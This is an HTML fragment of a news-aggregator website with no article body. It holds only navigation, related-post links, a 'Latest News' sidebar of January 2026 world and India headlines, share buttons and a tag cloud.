			<li class="next"><a href="https://www.newsbuyback.com/2020/04/confidential-report-predicted-how-long-before-essential-services-would-break-down-in-a-crisis-7-30/" rel="next">Confidential report predicted how long before essential services would break down in a crisis | 7.30 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/09/did-sweden-take-the-right-path-in-handling-the-pandemic-covid-19-special/" rel="bookmark" title="Did Sweden take the right path in handling the pandemic? | COVID-19 Special">
								Did Sweden take the right path in handling the pandemic? | COVID-19 Special							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/09/did-sweden-take-the-right-path-in-handling-the-pandemic-covid-19-special/" title="7:57 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-09-30T19:57:07+05:30">30 September 2021, 7:57 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/08/students-scramble-for-university-places-after-exam-u-turn-bbc-news/" rel="bookmark" title="Students scramble for university places after exam U-turn &#8211; BBC News">
								Students scramble for university places after exam U-turn &#8211; BBC News							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/08/students-scramble-for-university-places-after-exam-u-turn-bbc-news/" title="7:21 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-08-19T07:21:12+05:30">19 August 2020, 7:21 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/08/boris-johnson-morally-indefensible-to-keep-schools-closed-due-to-coronavirus-bbc-news/" rel="bookmark" title="Boris Johnson: “morally indefensible” to keep schools closed due to coronavirus &#8211; BBC News">
								Boris Johnson: “morally indefensible” to keep schools closed due to coronavirus &#8211; BBC News							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/08/boris-johnson-morally-indefensible-to-keep-schools-closed-due-to-coronavirus-bbc-news/" title="7:21 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-08-10T07:21:09+05:30">10 August 2020, 7:21 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/" title="Uttar Pradesh में SIR: 2003 की सूची वाले नाम 2026 की ड्राफ्ट लिस्ट से गायब क्यों? || Ground Report"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/uttar-pradesh-sir-2003-2026-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Uttar Pradesh में SIR: 2003 की सूची वाले नाम 2026 की ड्राफ्ट लिस्ट से गायब क्यों? || Ground Report" title="Uttar Pradesh में SIR: 2003 की सूची वाले नाम 2026 की ड्राफ्ट लिस्ट से गायब क्यों? || Ground Report" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/" title="Uttar Pradesh में SIR: 2003 की सूची वाले नाम 2026 की ड्राफ्ट लिस्ट से गायब क्यों? || Ground Report">
				Uttar Pradesh में SIR: 2003 की सूची वाले नाम 2026 की ड्राफ्ट लिस्ट से गायब क्यों? || Ground Report			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/" title="10:03 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T10:03:52+05:30">22 January 2026, 10:03 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/" data-text="Uttar Pradesh में SIR: 2003 की सूची वाले नाम 2026 की ड्राफ्ट लिस्ट से गायब क्यों? || Ground Report"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-710213"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-710213"
				>
				<span id="sharing-reddit-710213" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-710213"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-710213"
				>
				<span id="sharing-telegram-710213" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-710213"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/uttar-pradesh-%e0%a4%ae%e0%a5%87%e0%a4%82-sir-2003-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a5%80-%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%87-%e0%a4%a8%e0%a4%be%e0%a4%ae-2026-%e0%a4%95%e0%a5%80/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-710213"
				>
				<span id="sharing-whatsapp-710213" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/coming-soon-taipei-stages-counterterrorism-drills/" title="COMING SOON: Taipei stages counterterrorism drills"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-taipei-stages-counte-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="COMING SOON: Taipei stages counterterrorism drills" title="COMING SOON: Taipei stages counterterrorism drills" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-taipei-stages-counte-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-taipei-stages-counte-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-taipei-stages-counte-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/coming-soon-taipei-stages-counterterrorism-drills/" title="COMING SOON: Taipei stages counterterrorism drills">
				COMING SOON: Taipei stages counterterrorism drills			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/coming-soon-taipei-stages-counterterrorism-drills/" title="10:03 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T10:03:41+05:30">22 January 2026, 10:03 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/kurds-in-turkiye-fear-spillover-as-syrian-forces-push-into-kurdish-areas/" title="Kurds in Turkiye fear spillover as Syrian forces push into Kurdish areas"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/kurds-in-turkiye-fear-spillover-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kurds in Turkiye fear spillover as Syrian forces push into Kurdish areas" title="Kurds in Turkiye fear spillover as Syrian forces push into Kurdish areas" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/kurds-in-turkiye-fear-spillover-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/kurds-in-turkiye-fear-spillover-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/kurds-in-turkiye-fear-spillover-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/kurds-in-turkiye-fear-spillover-as-syrian-forces-push-into-kurdish-areas/" title="Kurds in Turkiye fear spillover as Syrian forces push into Kurdish areas">
				Kurds in Turkiye fear spillover as Syrian forces push into Kurdish areas			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/kurds-in-turkiye-fear-spillover-as-syrian-forces-push-into-kurdish-areas/" title="9:54 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T09:54:35+05:30">22 January 2026, 9:54 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/former-south-korean-pm-han-jailed-for-23-years/" title="Former South Korean PM Han jailed for 23 years"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/former-south-korean-pm-han-jaile-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Former South Korean PM Han jailed for 23 years" title="Former South Korean PM Han jailed for 23 years" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/former-south-korean-pm-han-jaile-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/former-south-korean-pm-han-jaile-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/former-south-korean-pm-han-jaile-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/former-south-korean-pm-han-jailed-for-23-years/" title="Former South Korean PM Han jailed for 23 years">
				Former South Korean PM Han jailed for 23 years			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/former-south-korean-pm-han-jailed-for-23-years/" title="9:03 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T09:03:33+05:30">22 January 2026, 9:03 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/us-transfers-isil-detainees-from-syria-amid-fears-of-prison-breaks-analysis/" title="US transfers ISIL detainees from Syria amid fears of prison breaks: Analysis"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-transfers-isil-detainees-from-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="US transfers ISIL detainees from Syria amid fears of prison breaks: Analysis" title="US transfers ISIL detainees from Syria amid fears of prison breaks: Analysis" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-transfers-isil-detainees-from-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/us-transfers-isil-detainees-from-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/us-transfers-isil-detainees-from-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/us-transfers-isil-detainees-from-syria-amid-fears-of-prison-breaks-analysis/" title="US transfers ISIL detainees from Syria amid fears of prison breaks: Analysis">
				US transfers ISIL detainees from Syria amid fears of prison breaks: Analysis			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/us-transfers-isil-detainees-from-syria-amid-fears-of-prison-breaks-analysis/" title="8:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-22T08:19:35+05:30">22 January 2026, 8:19 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,272 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 17.048780487805pt;" aria-label="Africanews (16,044 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,203 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,959 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,782 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,612 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,712 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,460 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,894 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,867 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.829268292683pt;" aria-label="Daily News Shows (8,811 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,884 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,792 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.256097560976pt;" aria-label="Economicsnews (9,889 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,156 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,422 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,684 items)">Gadgets</a>
